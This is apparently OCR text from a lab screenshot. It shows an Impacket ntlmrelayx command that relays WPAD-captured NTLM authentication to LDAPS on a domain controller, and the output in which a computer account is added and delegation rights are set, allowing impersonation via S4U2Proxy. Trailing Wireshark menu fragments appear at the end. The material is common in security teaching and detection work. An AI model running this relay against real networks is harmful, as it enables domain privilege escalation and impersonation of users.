 root@kali01:~# ntlmrelayx.py -t ldaps://dc01.lab.local --delegate-access --no-smb-server -wh attacker-wpad
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
s[*] HTTPD: Received connection from 192.168.0.135, attacking target ldaps://dc01.lab.local
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client 192.168.0.135
[*] HTTPD: Received connection from 192.168.0.135, attacking target ldaps://dc01.lab.local
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from 192.168.0.135, attacking target ldaps://dc01.lab.local
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Client requested path: login.live.com:443
[*] Authenticating against ldaps://dc01.lab.local as lab\WS02$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 192.168.0.135, attacking target ldaps://dc01.lab.local
[*] HTTPD: Client requested path: v20.events.data.microsoft.com:443
[*] Attempting to create computer in: CN=Computers,DC=lab,DC=local
[*] Adding new computer with username: LUJCDPUQ$ and password: ol@19`7+jq''5)& result: OK
[*] Delegation rights modified succesfully!
[*] LUJCDPUQ$ can now impersonate users on WS02$ via S4U2Proxy
Statistics Telephony Wireless Tools Help
Expression...
Destination Protocol Length Info